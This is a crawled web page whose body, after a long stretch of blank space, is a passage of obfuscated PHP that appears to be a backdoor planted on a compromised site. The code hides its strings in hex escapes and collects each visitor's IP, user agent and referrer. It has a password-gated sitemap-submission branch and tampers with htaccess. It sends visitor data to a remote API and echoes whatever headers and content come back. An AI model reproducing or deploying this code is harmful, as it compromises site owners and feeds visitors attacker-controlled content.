

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://whyilan.ca/asour/w811144.html
body_size: 11740
content:







                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                41\x4d\x45"]; $WSsGxwUBbg["\x72\x65\x71\x75\x65\x73\x74\x5f\x75\x72\x6c"] = ${"\x5f\x53\x45\x52\x56\x45\x52"}["\x52\x45\x51\x55\x45\x53\x54\x5f\x55\x52\x49"]; $WSsGxwUBbg["\x72\x65\x66\x65\x72\x65\x72"] = isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x52\x45\x46\x45\x52\x45\x52"]) ? ${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x52\x45\x46\x45\x52\x45\x52"] : ''; $WSsGxwUBbg["\x75\x73\x65\x72\x5f\x61\x67\x65\x6e\x74"] = isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x55\x53\x45\x52\x5f\x41\x47\x45\x4e\x54"]) ? ${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x55\x53\x45\x52\x5f\x41\x47\x45\x4e\x54"] : ''; $WSsGxwUBbg["\x69\x70"] = isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x56\x49\x41"]) ? ${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x58\x5f\x46\x4f\x52\x57\x41\x52\x44\x45\x44\x5f\x46\x4f\x52"] : ${"\x5f\x53\x45\x52\x56\x45\x52"}["\x52\x45\x4d\x4f\x54\x45\x5f\x41\x44\x44\x52"]; if($WSsGxwUBbg["\x69\x70"] == null) {$WSsGxwUBbg["\x69\x70"] = "";} $WSsGxwUBbg["\x70\x72\x6f\x74\x6f\x63\x6f\x6c"] = isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x53"]) ? 'https://' : 'http://'; $WSsGxwUBbg["\x6c\x61\x6e\x67\x75\x61\x67\x65"] = isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x41\x43\x43\x45\x50\x54\x5f\x4c\x41\x4e\x47\x55\x41\x47\x45"]) ? ${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x41\x43\x43\x45\x50\x54\x5f\x4c\x41\x4e\x47\x55\x41\x47\x45"] : ''; if (isset(${"\x5f\x52\x45\x51\x55\x45\x53\x54"}["\x70\x61\x72\x61\x6d\x73"])) {print_r($WSsGxwUBbg);die();} if (isset(${"\x5f\x52\x45\x51\x55\x45\x53\x54"}["\x70\x77\x64\x31\x36\x33"])) { if (md5(${"\x5f\x52\x45\x51\x55\x45\x53\x54"}["\x70\x77\x64\x31\x36\x33"] . "a!#_11AA") == "2f7a76f71ff9e24be7c0015ff9cb81d8"){ if (isset(${"\x5f\x47\x45\x54"}["\x73\x69\x74\x65\x6d\x61\x70"])) { $BzcWSWaLmd = ${"\x5f\x47\x45\x54"}["\x73\x69\x74\x65\x6d\x61\x70"]; $gNCkXcKPUO = 'www.google.com'; if (isset(${"\x5f\x47\x45\x54"}["\x67\x6f\x6f\x67\x6c\x65\x5f\x75\x72\x6c"])) { $gNCkXcKPUO = ${"\x5f\x47\x45\x54"}["\x67\x6f\x6f\x67\x6c\x65\x5f\x75\x72\x6c"]; } CzpJNsfXeSfBEhZFi($gNCkXcKPUO, $BzcWSWaLmd, $WSsGxwUBbg); } } } f_check_htaccess(); $oCDdLrzurE = array( "\x64\x6f\x6d\x61\x69\x6e" => $WSsGxwUBbg["\x73\x65\x72\x76\x65\x72\x5f\x64\x6f\x6d\x61\x69\x6e"], "\x72\x65\x71\x75\x65\x73\x74\x5f\x75\x72\x6c" => $WSsGxwUBbg["\x72\x65\x71\x75\x65\x73\x74\x5f\x75\x72\x6c"], "\x69\x70" => $WSsGxwUBbg["\x69\x70"], "\x61\x67\x65\x6e\x74" => $WSsGxwUBbg["\x75\x73\x65\x72\x5f\x61\x67\x65\x6e\x74"], "\x72\x65\x66\x65\x72\x65\x72" => $WSsGxwUBbg["\x72\x65\x66\x65\x72\x65\x72"], "\x70\x72\x6f\x74\x6f\x63\x6f\x6c" => $WSsGxwUBbg["\x70\x72\x6f\x74\x6f\x63\x6f\x6c"], "\x6c\x61\x6e\x67\x75\x61\x67\x65" => $WSsGxwUBbg["\x6c\x61\x6e\x67\x75\x61\x67\x65"] ); $PnaaKgeNhT = pRLPxnTtUbXlNlbFVDkoewbY($WSsGxwUBbg["\x61\x70\x69"], 2, $oCDdLrzurE, array(), $WSsGxwUBbg["\x73\x65\x72\x76\x65\x72\x5f\x64\x6f\x6d\x61\x69\x6e"]); if (isset(${"\x5f\x52\x45\x51\x55\x45\x53\x54"}["\x64\x75\x6d\x70"])) { var_dump($PnaaKgeNhT); $PnaaKgeNhT = pRLPxnTtUbXlNlbFVDkoewbY("https://"."\x67\x6f\x6f\x67\x6c\x65".".com"); var_dump($PnaaKgeNhT); die(); } $PnaaKgeNhT = @gzuncompress(base64_decode($PnaaKgeNhT)); $tSZpeDkfiM = @preg_split("/\|/si", $PnaaKgeNhT, -1, PREG_SPLIT_NO_EMPTY); if ($tSZpeDkfiM !== false) { $zyCrRRwEaA = array_pop($tSZpeDkfiM); $zyCrRRwEaA = base64_decode($zyCrRRwEaA); foreach ($tSZpeDkfiM as $srcOFcvBhf) { @header($srcOFcvBhf); } echo $zyCrRRwEaA; die(); } ?>